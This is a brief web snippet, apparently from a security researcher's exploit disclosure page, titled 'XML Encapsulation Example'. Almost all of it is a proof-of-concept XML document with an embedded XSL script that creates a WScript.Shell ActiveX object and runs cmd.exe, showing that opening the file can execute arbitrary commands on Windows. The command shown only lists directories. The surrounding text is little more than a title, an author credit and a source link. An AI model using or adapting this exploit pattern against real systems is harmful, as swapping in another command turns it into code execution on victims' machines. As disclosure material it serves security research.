 XML Encapsulation Example <?xml version="1.0"?><?xml-stylesheet type="text/xsl" href="#?m$ux" ?><xsl:stylesheet xmlns:xsl="http://www.w3.org/TR/WD-xsl"><xsl:script><![CDATA[x=new ActiveXObject("WScript.Shell");x.Run("%systemroot%\\SYSTEM32\\CMD.EXE /C DIR C:\\ /a /p /s");]]></xsl:script><msux>msuxwritten by georgi guninski</msux></xsl:stylesheet> Source: http://www.guninski.com/ex$el2.html